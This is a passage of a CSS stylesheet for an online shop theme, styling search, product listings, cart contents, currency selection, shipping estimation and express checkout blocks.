    width: 100%;
}
#cookieNotification .icon-info {
    float: left;
    width: 40px;
    height: 40px;
    background: url(../images/cookie-sprite.png) no-repeat 0 8px;
}
#cookieNotification p {
    margin: 0 0 0 0;
    padding: 15px 0 12px;
    line-height: 18px;
    font-weight: bold;
    float: none;
}
#cookieNotification button {
    float: right;
    display: block;
    margin: 17px 0 0 0;
    width: 117px;
    height: 28px;
    cursor: pointer;
    text-indent:  -9999px;
    background: url(../images/cookie-sprite.png) no-repeat 0 -38px;
    border: none;
}
@media screen and (max-width: 768px) {
    #cookieNotification p {
        font-weight: normal;
        line-height: 14px;
        font-size: 90%;
    }
    #cookieNotification .icon-info {
        display: none;
    }
    #cookieNotification button {
        margin-top: 0;
    }
}

/* Top Search Form */

#SearchForm{
    position: relative;
    float: right;
    width: 25%;
}

#SearchForm form {
    padding: 0;
    margin: 0;
}

#SearchForm label {
    display: none;
}

#SearchForm input {
    border-right: 0;
    font-size: 13px;
    height: 35px;
    line-height: 35px;
    padding: 0 1em;
    margin: 0;
    float: left;
    width: 80%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#SearchForm input#search_query {
    border-width: 0 !important;
}

#SearchForm .Button {
    cursor: pointer;
    border: 0 !important;
    vertical-align: top;
    margin: 0;
    width: 20%;
    height: 35px;
    padding: 0;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    background: url(../images/searchIcon.png) 50% 50% no-repeat transparent;
    -moz-transition: background-color 150ms ease;
    -webkit-transition: background-color 150ms ease;
    -o-transition: background-color 150ms ease;
    transition: background-color 150ms ease;
}

#SearchForm p {
    display: none;
    font-size: 0.85em;
    margin: 5px 0 0 0;
}


/* Select styling */

select {
    border-radius: none;
    margin: 0;
    padding: 9px;
}

select.Field45 {
    width: auto;
}

.no-sel {
    height: auto;
    line-height: inherit;
}

textarea {
    line-height: 18px;
    height: 100px;
    max-width: 100%;
}

input {
    padding: 0px;
}

p {
    line-height: 1.8;
    margin-bottom: 20px;
}
a {
    text-decoration: none;
    font-weight: inherit;
}

a:hover{
    text-decoration: none;
}

.page-content #LayoutColumn2 a.pname:hover {
    background-color: transparent;
}

strong, b {
    font-weight: bold;
}

.header-logo h1 {
    font-size: 46px;
    font-weight: 300;
    padding: 0;
    letter-spacing: 3px;
    line-height: 0.7em;
}

/* Buttons */

.btn {
    cursor: pointer;
    display: inline-block;
    *display: inline;
    *zoom:1;
    text-align: center;
    text-transform: uppercase;
    border: none;
    font-family: 'Lato', sans-serif;
    font-size: 11px;
    font-weight: normal;
    height: 35px;
    line-height: 35px;
    letter-spacing: 1px;
    padding: 0 1.2em;
    -webkit-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.btn.alt {
    line-height: 29px;
}

.btn.text {
    background:none;
    outline: 0;
}

/* Headings */

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    margin: 0;
    padding: 0;
}

h1, .h1 {
    font-size: 22px;
    font-weight: 700;
    padding: 0 0 20px 0;
}

h2, .h2 {
    font-size: 20px;
    font-weight: 700;
    padding: 0 0 20px 0;
}

h3, .h3 {
    font-size: 18px;
    font-weight: 700;
    padding: 0 0 20px 0;
}

h4, .h4 {
    font-size: 16px;
    font-weight: 300;
    padding: 0 0 20px 0;
    text-transform: uppercase;
}

h5, .h5 {
    font-size: 14px;
    font-weight: 700;
    padding: 0 0 20px 0;
}

h6, .h6 {
    font-size: 14px;
    font-weight: 300;
    padding: 0 0 20px 0;
}

.footer-main h4 {
    font-size: 14px;
    padding: 0 0 1em 0;
    line-height: 20px;
    text-transform: none;
    font-weight: bold;
}

.productPage .PriceRow.p-price {
    font-size: 22px;
}

.productPage .dateselector {
    display: inline;
}

.TitleHeading {
    font-size: 34px;
    margin-bottom: 20px;
}

.TitleHeading.zero {
    margin-bottom: 0;
}

.CategoryDescription img {
    max-width: 100%;
    height: auto;
    width: auto;
}

img,
img a {
    border: 0;
}

ul,
ol {
    margin: 0 0 10px 30px;
}

li {
    margin: 0;
    padding: 0;
}

blockquote {
    margin: 30px 0 30px 50px;
    font-family: serif;
    font-size: 20px;
    font-style: italic;
    line-height: 1.5em;
    border-left: solid 1px #e3e3e3;
    padding-left: 20px;
}

select option {
    padding: 0 10px;
    margin-right: 10px;
}

hr {
    margin: 20px 0;
    padding: 0;
    height: 1px;
    background: none;
    border-width: 1px 0 0 0;
}

/*Standardised Forms*/

fieldset {
    margin: 0 0 20px;
    border: 0;
}

/*Horizontal Forms*/

.horizontal-form input {
    margin-right: 1em !important;
}

.horizontal-form fieldset {
    margin-right: 20px;
    display: inline-block;
}

/* Forms */

.HorizontalFormContainer {
    max-width: 1000px;
}

.HorizontalFormContainer dl,
.VerticalFormContainer dl {
    margin: 0;
}

.HorizontalFormContainer dl:after,
.VerticalFormContainer dl:after {
    content: "";
    display: table;
    clear: both;
}

.HorizontalFormContainer dt img {
    vertical-align: middle;
    float: left;
}

.HorizontalFormContainer dt .fieldLabel {
    float:left;
    padding-top: 4px;
    padding-left: 4px;
}

.HorizontalFormContainer dt {
    width: 170px;
    float: left;
    clear: left;
}

.HorizontalFormContainer dd.ProductField {
    height: 20px;
}

.HorizontalFormContainer dd {
    padding-top:4px;
    margin-left: 180px;
}

form .HorizontalFormContainer dd {
    float: left;
}

/* [sic] not a typo in WishListEditFrom (I didn't change the markup) */
/* THEME-316 */
#WishListEditFrom form .HorizontalFormContainer dd {
    float: none;
}

.NarrowFormContainer dt {
    width: 110px;
}

.NarrowFormContainer dd {
    margin-left: 120px;
}

.NarrowFormContainer p.Submit {
    margin-left: 120px;
}

.VerticalFormContainer dt {
    float: none;
    margin-bottom: 6px;
    width: auto !important;
}

.VerticalFormContainer dd {
    margin-bottom: 25px;
    margin-left: 0 !important;
}

/* override inline styles on zip code fields */

#FormField_13, #FormField_23 {
    width: 180px !important;
}

/* Page Containers */

#ContainerLower {
    clear: both;
    float: left;
    width: 100%;
    padding: 0 0 20px 0;
}

/* Outer Content Wrapper (Surrounds header & content) */
#Outer {
    clear: both;
}

.centerer {
    margin:0 auto;
    text-align: center;
}

input.Textbox, textarea,
input[type="text"],
input[type="password"] {
    margin: 0;
    height: 35px;
    line-height: 35px;
    padding: 0 1em;
    background: #ffffff;
    font-size: 13px;
    vertical-align: middle;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

textarea {
    min-height: 100px;
    padding: 1em;
    line-height: 18px;
}

/* Left Content Area */

.Left {
    float: left;
    padding-right: 20px;
    width: 200px;
}

.Left h3 {
    padding-top: 0;
}

.Left .BlockContent {
    margin: 0;
}

.Left ul {
    margin: 0 0 20px 0;
    padding: 0;
}


.Left #SideCategoryList .SideCategoryListFlyout > ul > li,
ul.side-menu > li {
    margin-bottom: 10px !important;
    padding-bottom: 10px !important;

}

.Left li {
    clear: both;
    list-style: none;
    margin: 0 0 5px 0;
    padding: 0;
}

.Left #SideCategoryList .sf-menu li li {
    padding-left: 10px;
}

.Left li li a {
    margin: 4px 0;
    font-size: 12px;
}

.Left .sf-menu li {
    float: none;
}

.Left #SideCategoryList {
    display: block;
}

.Left #SideCategoryList .BlockContent,
.Left .slist .BlockContent {
    padding: 0 20px 0 0;
    overflow: hidden;
}

.Left #SideCategoryList li a,
.Left .slist li a,
.Left .afterSideShopByBrand a,
.Left #GiftCertificatesMenu li a,
.Left #SideAccountMenu li a {
    padding: 0;
}

.Left #SideCategoryList li li a,
.Left .slist li li a {
    font-weight: normal;
    font-size: 12px;
}

/* Primary Content Area */
.Content {
    overflow: hidden;
    padding: 0 0 20px 0;
    min-height: 200px;
}

.Content .Block {
    clear: both;
}

.Block {
    margin-top: 0;
    margin-bottom: 20px;
}

/* Primary Content Area (column span of 2) */
.Content.Wide {
    padding: 0;
}

/* Primary Content Area (column span of 3 - spans entire page width) */
.Content.Widest {
    padding: 0;
    border: none;
}

/* Right Content Area */
.Right {
    float: right;
    width: 190px;
}

.Right .Block {
    padding: 0 0 10px 0;
}

.Right .BlockContent {
    margin: 0 10px 0 10px;
}

.Right ul {
    margin: 0;
    padding: 0;
}

.Right li {
    clear: both;
    list-style: none;
    margin: 0;
    padding: 5px 0 7px 0;
}

/* Top Banner styles */

.Block.banner_home_page_top,
.Block.banner_category_page_top,
.Block.banner_brand_page_top,
.Block.banner_search_page_top {
    position: relative;
    z-index: 0;
}

.Block.banner_home_page_top *,
.Block.banner_category_page_top *,
.Block.banner_brand_page_top *,
.Block.banner_search_page_top * {
    padding: 0;
    margin: 0;
}

/* Bottom Banner styles */

.Block.banner_home_page_bottom,
.Block.banner_category_page_bottom,
.Block.banner_brand_page_bottom,
.Block.banner_search_page_bottom {
    position: relative;
    left: 0;
    margin-bottom: 0;
}

.Block.banner_home_page_bottom div,
.Block.banner_category_page_bottom div,
.Block.banner_brand_page_bottom div,
.Block.banner_search_page_bottom div {
    float: left;
    width: 320px;
    position: relative;
}

.Block.banner_home_page_bottom div,
.Block.banner_category_page_bottom div,
.Block.banner_brand_page_bottom div,
.Block.banner_search_page_bottom div {
    margin-left: 10px;
}

.Block.banner_home_page_bottom div:first-child,
.Block.banner_category_page_bottom div:first-child,
.Block.banner_brand_page_bottom div:first-child,
.Block.banner_search_page_bottom div:first-child {
    margin-left: 0;
}

.Block.banner_home_page_bottom div .text,
.Block.banner_category_page_bottom div .text,
.Block.banner_brand_page_bottom div .text,
.Block.banner_search_page_bottom div .text {
    position: absolute;
    top: 35px;
    left: 15px;
    width: 200px;
    z-index: 99;
}

.Block.banner_home_page_bottom div .text h2,
.Block.banner_category_page_bottom div .text h2,
.Block.banner_brand_page_bottom div .text h2,
.Block.banner_search_page_bottom div .text h2 {
    font-size: 2.7em;
    line-height: 1em;
    margin-bottom: 12px;
}

.Block.banner_home_page_bottom div .text h3,
.Block.banner_category_page_bottom div .text h3,
.Block.banner_brand_page_bottom div .text h3,
.Block.banner_search_page_bottom div .text h3 {
    font-size: 1.6em;
    line-height: 1em;
    margin-bottom: 10px;
}

.Block.banner_home_page_bottom div .text p,
.Block.banner_category_page_bottom div .text p,
.Block.banner_brand_page_bottom div .text p,
.Block.banner_search_page_bottom div .text p {
    margin-bottom: 10px;
}

.image-container-centered {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    float: none !important;
}

.category-featured .image-container-centered {
    width: 320px;
    height: 264px;
}

.category-featured .image-container-centered img {
    max-width: 320px;
    max-height: 264px;
}

.category-featured h3 {
    text-transform: uppercase;
}

/* Contains links lists & newsletter */

.footer-columns li ul,
.footer-columns li:hover ul {
    display: none !important;
}

.footer-columns .RecentNews li p {
    margin: 5px 0;
}

/* Newsletter Subscription Form */

.newsletter-subscription {
    border-width: 1px 0;
    border-style: solid;
}

.newsletter-subscription h4 {
    padding: 0;
    line-height: 35px;
}

.newsletter-subscription .inner {
    padding: 20px 0;
}

.newsletter-subscription label {
    display: none;
}

.newsletter-subscription input {
    width: 100%;
}

/* News Lists */

#HomeRecentBlogs ul {
    padding-left: 0;
    margin-left: 0;
}

#HomeRecentBlogs li {
    list-style: none;
    padding: 5px 0 5px 10px;
    margin: 0;
}

#LowerRight .FeedLink {
    float: left;
    margin: 6px 4px 0 0;
}

/* Product Listings */

.ProductList {
    margin: 0 0 0 -20px;
    font-size: 0;
    padding: 0;
    overflow: hidden;
}

.ProductList li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding: 0 0 20px 20px;
    list-style: none;
    height: auto !important;
    margin: 0;
    font-size: 14px;
    overflow: hidden;
    width: 25%;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.ProductList li .ProductCompareButton {
    font-size: 11px;
    margin: 10px 0;
    text-transform: uppercase;
    text-align: center;
}

.ProductList.List .ProductActionAdd {
    text-align: left;
}

.ProductList .ProductPriceRating {
    padding-bottom: 5px;
    text-align: center;
}

.ProductList .ProductActionAdd {
    text-align: center;
}

.ProductList .ProductImage,
.brand-img,
#ProductDetails .ProductThumbImage {
    overflow: hidden;
    text-align: center;
    display: table;
    table-layout: fixed;
    width: 100%;
    position: relative;
}

.ProductList .ProductImage a,
.ProductThumbImage a {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
    line-height: 0;
}

.ProductList .ProductImage img,
#ProductDetails .ProductThumbImage img {
    max-height: 100%;
    max-width: 100%;
    line-height: 1.5em; /* If the image takes a while to load or doesn't load at all the alt text will display. This spaces this text. */
}

.ProductList .ProductDetails {
    padding: 10px 10px 0 0;
    word-wrap: break-word;
}

.ProductList em {
    display: block;
    padding-bottom: 5px;
    font-style: normal;
    text-align: center;
}

.ProductList .Rating {
    display: block;
    text-align: center;
}

.ProductList .pname {
    display: block;
    padding-bottom: 5px;
    line-height: 18px;
    text-align: center;
}

.ProductList .p-name {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

#SimilarMultiProductsByCustomerViews .ProductList li {
    width: 20%;
}

/* Product Listings - Horizontal */

.List.ProductList li .ProductPriceRating {
    padding: 8px 10% 0 0;
    width: auto;
    margin: 0;
}

.List.ProductList li .ProductCompareButton {
    width: auto;
    clear: none;
    padding: 0 20px 0 0;
    margin: 5px 0 0 0;
}

.List.ProductList li .ProductCompareButton {
    padding-top: 7px;
}

.ProductList.List {
    margin: 0;
}

.ProductList.List li {
    display: block;
    margin-bottom: 0;
    padding: 0;
    position: relative;
    width: auto
}

.ProductList.List .ProductImage {
    float: left;
    width: 190px;
}

.ProductList.List .ProductDetails {
    padding: 20px;
    overflow: hidden;
}

.ProductList.List .QuickViewBtn {
    text-align: center;
    width: 170px;
}

.ProductList.List .ProductQty {
    margin-left: 10px;
}

.ProductList.List .ProductDescription {
    font-style: normal;
    margin-top: 5px;
}

.ProductList .ProductRightCol {
    float: right;
}

.ProductList.List li .ProductCompareButton {
    text-align: left;
    margin-top: 10px;
}

/* Add to cart popup __master overrides */

.fastCartContent {
    min-height: 0;
    width: auto;
}

#fastCartContainer .ProductList .ProductImage {
    height: auto; /* Have to keep to override master */
    width: 100%; /* Have to keep to override master */
}

.SubBrandListGrid .RowDivider {
    display: none!important;
}

.brand-img {
    float: left;
    width: 100%;
    padding: 5px 0;
    text-align: center;
}

.brand-img img {
    width: auto;
}

.Left .ProductList li,
.Right .ProductList li {
    margin-bottom: 10px;
}

.Left .ProductList .ProductImage, .Right .ProductList .ProductImage {
    display: none;
}

/* Top Seller Block Specific */

.Right .TopSellers, .Left .TopSellers {
    clear: both;
    padding: 0 0 10px 0;
}

.Right .TopSellers ul, .Left .TopSellers ul {
    margin: 0;
    padding: 0;
}

.Right .TopSellers li, .Left .TopSellers li {
    clear: both;
    margin: 0 0 5px 0;
}

.Right .TopSellers li .TopSellerNumber, .Left .TopSellers li .TopSellerNumber { /* Contains the number of the item */
    float: left;
    width: 22px;
    font-size: 1.3em;
    text-align: center;
    padding: 1px 0 2px 0;
}

/* Contains the details of the item */
.Right .TopSellers .ProductDetails, .Left .TopSellers .ProductDetails {
    margin: 0;
    margin-left: 28px;
}

.Right .TopSellers li.TopSeller1 img, .Left .TopSellers li.TopSeller1 img {
    display: none;
}

.Right .TopSellers li.TopSeller1 .ProductImage,
.Left .TopSellers li.TopSeller1 .ProductImage {
    display: none;
}

.Content .TopSellers li.TopSeller1 .TopSellerNumber,
.Content .TopSellers li .TopSellerNumber {
    display: none;
}

/* Page Breadcrumbs */

.Breadcrumb {
    padding: 0;
}

.Breadcrumb ul {
    list-style-type: none;
    margin: 0 0 20px 0;
    overflow: hidden;
    width: 100%;
}

.Breadcrumb li {
    list-style-type: none;
    font-size: 11px;
    font-weight: 300;
    padding: 0 12px 0 0;
    display: block;
    float: left;
    background: none;
}

.Breadcrumb li a {
    padding-right: 18px;
    background: url(../images/icon_bullet_breadcrumb.png) no-repeat 100% 50%;
    display: inline-block;
    font-weight: bold;
}

.top-title {
    position: relative;
}

.top-title h2 {
    margin: 0;
}

.productlist-page .top-title{
    margin-bottom: 0;
}

/* Helpers */

.hide-visually {
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
    clip: rect(0 0 0 0);
}

.cf:after {
    content: "";
    display: table;
    clear: both;
}

/* It is added because the app is generating the class 'ClearLeft'*/

.ClearLeft{
    clear: left;
}

/* Miscellaneous Definitions */

.Left .FeedLink,
.Right .FeedLink {
    float: left;
    margin: 0 7px 0 0;
}

.Content .FeedLink {
    display: none;
}

.SortBox {
    font-size: 0.95em;
    color: @primary-color;
    padding: 12px 5px 0 0;
}

.SortBox label {
    text-transform: uppercase;
}

.CompareButton {
    text-align: right;
    margin-bottom: 20px;
}

.Required {
    color: red;
}

.ShippingAddressList,
.ShippingAddressList li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ShippingAddressList li {
    width: 30%;
    float: left;
    margin-right: 10px;
    margin-bottom: 20px;
}

#ProductDetails h1 {
    padding: 0;
    word-wrap: break-word;
}

.PrimaryProductDetails .BrandName {
    padding: 0;
    margin-bottom: 10px;
}

.PrimaryProductDetails .ProductThumb {
    width: auto !important;
    height: auto !important;
    margin-bottom: 20px;
    text-align: center;
}
.PrimaryProductDetails .ProductThumb .ProductThumbImage .zoomPad {
    float: none;
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

.PrimaryProductDetails .ProductMain {
    overflow: hidden;
    padding: 0 0 20px 20px;
    float: right;
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.PrimaryProductDetails .ProductThumb p a {
    font-weight: bold;
}

.ProductDescription, .ProductReviews, .ProductsByCategory, .ProductOtherDetails {
    margin-top: 20px;
}

.PrimaryProductDetails dl {
    font-size: 0.90em;
}

.PrimaryProductDetails dt {
    font-weight: bold;
    width: 80px;
    clear: left;
}

.PrimaryProductDetails dd {
    margin-left: 90px;
}

.Right hr {
    margin: 5px 0 0;
}

.ComparisonCheckbox {
    float: left;
}

.SideRecentlyViewed .ProductList li {
    margin-left: 0;
}

.SideRecentlyViewed .ProductDetails {
    margin-left: 20px;
}

/* Product Comparisons */

.ComparisonTable {
    table-layout: fixed;
    width: 100%;
}

.ComparisonTable img {
    max-height: 100%;
    max-width: 100%;
}

.ComparisonTable td {
    font-size: 14px;
    padding: 10px;
    vertical-align: center;
}

.CompareFieldName {
    width: 95px;
    padding: 8px 10px 8px 15px;
}

.CompareFieldTop {
    padding: 5px;
    text-align: center;
}

.CompareFieldTop a {
    font-size: 14px;
}

.CompareLeft {
    padding:5px 10px 5px 10px;
}

.CompareCenter {
    padding: 5px;
}

.CompareRating {
    text-align:center;
    padding-top:8px;
    vertical-align:middle;
}

.CompareProductOption {
    margin-left:20px;
    padding-left:5px;
}

.Availability {
    color:gray;
}

.LittleNote {
    color:gray;
    font-size: 0.85em;
}

.ViewCartLink {
    padding-left: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
}

/* General Tables */

table.General,
table.CartContents,
table.General {
    margin: 20px 0;
    width: 100%;
}

table.General thead tr th,
table.CartContents thead tr th {
    padding: 6px 10px;
    text-align: left;
}

table.General tbody td,
table.CartContents tbody td {
    vertical-align: top;
}

table.General tbody tr.First td {
    border-top: 0;
}

/* Cart Contents Table */

.CartContents tbody td {
    border-bottom: 0;
}
.CartContents .ProductName a {
    font-weight:700;
}

.CartContents thead {
    background: #ededed;
}

.CartContents tbody tr td {
    padding: 20px;
}

.CartContents tfoot .SubTotal td {
    font-weight: bold;
}

.ProductOptionList,
.ProductOptionList li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ProductOptionList li {
    margin-bottom: 3px;
    margin-left: 2px;
}

.MiniCart h3 {
    font-size: 1.3em;
}
.MiniCart .SubTotal {
    text-align: center;
    font-size: 1.1em;
}

.JustAddedProduct {
    width: 128px;
    overflow: hidden;
    margin: auto;
    text-align: center;
    padding: 5px;
    margin-bottom: 10px;
}

.JustAddedProduct strong,
.JustAddedProduct a {
    font-size: 1em;
    font-weight: normal;
    display: block;
    margin-bottom: 3px;
}

.JustAddedProduct .ProductDetails {
    font-size: 1.2em;
    padding-bottom: 10px;
}

.CategoryPagination .PagingList,
.CategoryPagination .PagingList li {
    list-style: none;
    padding: 0;
    margin: 0;
}

.CategoryPagination{
    float: left;
    text-align: center;
}

.CategoryPagination .PagingList li {
    display: inline;
}

/* Quick Search */
.QuickSearch {
    background-color: #fff;
    margin: 0;
    min-width: 400px;
    position: absolute;
    top: 100%;
    right: 0;
    width: 100%;
    z-index: 9999;
}

.RatingIMG {
    display: none;
}

.QuickSearchTitle td, .QuickSearchAllResults td {
    font-weight: bold;
    padding: 4px;
    font-size: 12px;
}

.QuickSearchResult td {
    font-size: 12px;
    padding: 0 10px;
    cursor: pointer;
}

.QuickSearchResultImage {
    margin-left: 4px;
    margin-right: 10px;
    text-align: center;
    background: #fff !important;
}

.QuickSearchResultNoImage {
    padding-top: 10px;
    color: #777;
}

.QuickSearchResultName {
    display: block;
    padding-bottom: 5px;
}

.QuickSearchResult .Price {
    font-weight: bold;
    font-size: 12px;
    padding-right: 5px;
}

.QuickSearchHover{
    background: #D6D6D6;
}

.QuickSearchAllResults {
    text-indent: 0;
    padding: 0;
    line-height: 20px;
}

.QuickSearch .QuickSearchAllResults a,
.QuickSearch .QuickSearchAllResults a:hover {
    height: 30px;
    line-height: 30px;
    display: inline-block;
}

.QuickSearchAllResults a:active,
.QuickSearchAllResults a {
    outline: none;
    -moz-outline-style: none;
}

/* Brand Tag Clouds */
.BrandCloud .smallest {
    font-size:12px;
}

.BrandCloud .small {
    font-size:15px;
}

.BrandCloud .medium {
    font-size:18px;
}

.BrandCloud .large {
    font-size:20px;
}

.BrandCloud .largest {
    font-size:26px;
}

.BrandCloud a {
    padding-right: 5px;
}

.DownloadExpires {
    padding-top: 3px;
    font-style: italic;
    color: gray;
}

.DownloadExpiresToday {
    color: red;
}

.CheckoutRedeemCoupon h4 {
    margin-top: 0;
}

.CheckoutRedeemCoupon p {
    margin-top: 10px;
    margin-bottom: 0;
}

.BillingDetails {
    float: left;
    width: 48%;
    margin-right: 10px;
    margin-bottom: 15px;
}

.ShippingDetails {
    float: left;
    width: 48%;
    margin-bottom: 15px;
}

.ProductDetailsGrid .DetailRow.product-heading {
    margin-bottom: 10px;
}

.ProductDetailsGrid dt {
    width: 140px;
    margin-bottom: 6px;
    float: left;
    font-weight: bold;
}

.ProductDetailsGrid dd {
    margin-left: 140px;
    margin-bottom: 6px;
}

.SubCategoryList {
    margin-bottom: 20px;
}

.SubCategoryList ul,
.SubCategoryList li {
    margin-left: 0;
}

/*# MOBILE SUBCAT MENU #*/
.SubCategoryList.mobile {
    color: #999;
    display: none;
}
.SubCategoryList.mobile * {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.SubCategoryList.mobile .selector {
    height: auto;
    width: 100%;
}
.SubCategoryList.mobile span {
    height: auto
}

.SearchTips .Examples {
    padding: 8px;
    color: #555;
    margin-left: 30px;
    margin-bottom: 10px;
}

.ProductDetails .ProductThumb p {
    margin-top: 10px;
    font-size: 0.9em;
}

.ProductReviewList {
    clear: both;
}

.ProductReviewList li {
    margin-bottom: 20px;
}

.ProductReviewList li:last-child {
    border: 0;
}

.ReviewTitle img {
    margin-left: 10px;
}

.SoldOut {
    color: #999;
}

.AddToWishlistLink {
    position: relative;
    margin: 0;
}

.AddToWishlistLink .wishlist-button {
    position: absolute;
    top: -70px;
    left: 165px;
    font-weight: bold;
    cursor: pointer;
    color: @primary-color;
    background: #fff;
    border: 0;
}

/* sizing and positioning of the inside part of a swatch */

.productOptionPickListSwatch .thumbnail,
.productOptionPickListSwatch .swatchColour {
    display: inline-block;
    width: 30px !important;
    height: 30px !important;
}

.productOptionPickListSwatch ul {
    margin-bottom: 20px;
}

.productOptionPickListSwatch li .validation {
    top: 5px;
    left: 5px;
}

.productOptionPickListSwatch .textureContainer,
.productOptionPickListSwatch .swatchColours {
    display: inline-block !important;
    margin: 0 !important;
    padding: 2px !important;
}

.productAttributeValue {
    clear: both;
}

.ShippingProviderList li {
    list-style: none;
    margin: 0 0 10px 0;
}

.PayPalExpressCheckout p,
.AlternativeCheckout p {
    margin: 0;
    float: none !important;
}

/** Top Right Locale Chooser (list of flags) **/

.TopMenu li.Flag div {
    border: 0;
}

.TopMenu li.Flag img {
    margin: 3px;
}

.TopMenu li.Flag img.Last {
    margin-right: 0px;
}

.TopMenu li.Flag img.Selected {
    margin: 1px 3px;
}

/** Currency Selector **/

.CurrencyList dl {
    margin: 0;
    padding: 0;
}

.CurrencyList dd {
    margin: 0px;
    background-color: #F9F9F9;
    clear: both;
}

.CurrencyList a {
    display: block;
    padding: 5px 10px;
    font-size: 11px;
}

.selected-currency .Flag,
.CurrencyList a .Flag {
    float: left;
    margin-top: 1px;
}

.CurrencyList a .Text {
    display: block;
    padding-left: 16px;
}

.currency-converter {
    cursor: pointer;
    position: relative;
    text-align: left;
    z-index: 60;
}

.currency-converter:hover .CurrencyChooser {
    display: block;
}

.currency-converter p {
    color: #b3b3b3;
    font-size: 11px;
    margin: 0;
}
    .currency-converter p img {
        margin-left: 5px;
        position: relative;
        top: 1px
    }

.CurrencyChooser {
    display: none;
    position: absolute;
    float: left;
    right: 0;
    top: 100%;
    padding: 15px;
    background: #ffffff;
    min-width: 150px;
}

.CurrencyChooser h2 {
    font-size: 13px;
    font-weight:normal;
    padding: 0 0 10px 0;
}

.CurrencyChooser a span {
    font-size: 11px;
    line-height: 22px;
}

.CurrencyList a .Text {
    padding-left: 27px;
}

.selected-currency {
    cursor: pointer;
    padding: 10px 20px 10px 9px !important;
    background: url(../images/icon_arrow_down.png) no-repeat 95% center;
}
    .TopMenu .selected-currency {
        display: none;
    }

.selected-currency span {
    font-size: 11px;
}

.CurrencyChooser .BlockContent {
    position: relative;
    margin-top: -1px;
}

.CurrencyChooser .BlockContent .CurrencyList {
    display: block;
}

.PrimaryProductDetails .YouSave {
    font-weight: bold;
    margin-top: 3px;
    display: block;
}

/* Shipping Estimation on Cart Contents Page */

.EstimateShipping {
    padding: 20px !important;
}

.EstimateShipping dt {
    width: 100px;
    float: left;
    margin-bottom: 8px;
    clear: left;
}

.EstimateShipping dd {
    margin-bottom: 8px;
    font-weight: normal;
    margin-left: 114px;
}

.EstimateShipping p.Submit {
    margin: 20px 0 0 0;
}

.EstimateShipping label {
    display: block;
    margin-bottom: 5px;
}

.EstimatedShippingMethods {
    clear: both;
    padding: 20px 0 0 0 !important;
    text-align: left;
}

.EstimatedShippingMethods table {
    margin: 0 !important;
}

.ShippingMethodList {
    padding: 0 !important;
}

.EstimatedShippingMethods table {
    width: 100%;
    border-collapse: collapse;
}

.EstimatedShippingMethods .Submit {
    text-align: right;
}

.CartContents tfoot .SubTotal .EstimatedShippingMethods tbody td {
    text-align: left;
}

.CartContents tfoot .SubTotal .EstimatedShippingMethods tbody td.Price {
    text-align: right;
}

.SharePublicWishList {
    padding:5px;
}

/* Express Checkout */
.ExpressCheckoutBlock .ExpressCheckoutTitle {
    background-color: #fff;
    position: relative;
    margin: 0 0 20px 0;
    padding: 20px;
    cursor: auto;
    font-weight: bold;
    text-transform: uppercase;
}

.ExpressCheckoutBlock h3 a {
    font-size: 12px;
}

.ExpressCheckoutBlock .ExpressCheckoutCompletedContent {
    display: none;
}

.ExpressCheckoutBlockCompleted .ExpressCheckoutCompletedContent {
    display: inline;
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
    top: 0;
    padding: 22px;
    white-space: nowrap;
    text-transform: none;
    color: #bebebe;
}

.ExpressCheckoutBlockCollapsed .ExpressCheckoutContent {
    display: none;
}

a.ChangeLink {
    position: absolute;
    right: 15px;
}

.ExpressCheckoutBlock a.ChangeLink {
    display: none;
}

.ExpressCheckoutBlockCompleted a.ChangeLink {
    display: inline;
    top: auto;
    right: 20px;
}

.ExpressCheckoutCompletedContent {
    position: absolute;
    left: 350px;
}

.LoadingIndicator {
    margin-left: 10px;
}

.LoadingIndicator img {
    vertical-align: middle;
    margin-right: 10px;
}

.HeaderLiveChat img {
    vertical-align: middle;
}

.SubCategoryListGrid {
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 20px;
}

.SubCategoryListGrid ul,
.SubCategoryListGrid li {
    list-style: none;
    margin: 0;
}

.SubCategoryListGrid .sub-cat-name {
    display: block;
}

.SubCategoryListGrid > ul li {
    display: inline-block;
    margin: 0 20px 20px 0;
    vertical-align: bottom;
    text-align: center;
    width: 150px;
}

.SubCategoryListGrid > ul li img {
    max-width: 100%
}

.SubCategoryListGrid ol {
    clear: both;
}

.SubBrandList ul,
.SubBrandList li {
    list-style: none;
    margin-left: 0;
}

.SubBrandList li {
    margin-bottom: 4px;
    padding-left: 25px;
    background: url('../images/SubBrand.gif') no-repeat 3px 50%;
}

.SubBrandListGrid ul,
.SubBrandListGrid li {
    list-style: none;
    margin-left: 0;
}

.SubBrandListGrid li {
    margin-bottom: 0;
    width: 33.333%;
    background: #fff;
    float: left;
    text-align: center;
}

.SubBrandListGrid .brand-img,
.SubBrandListGrid .brand-name {
    float: none;
    display: block;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
}

.SubBrandListGrid ol {
    clear: both;
}

.ProductAddToCart dt {
    float: left;
    font-weight: bold;
    width: 140px;
    margin-bottom: 4px;
}

.ProductAddToCart dd {
    margin-left: 140px;
    margin-bottom: 4px;
}

.ProductAddToCart.cannot-purchase .add-to-cart {
    display: none;
}

.ProductAddToCart dt div.Required,
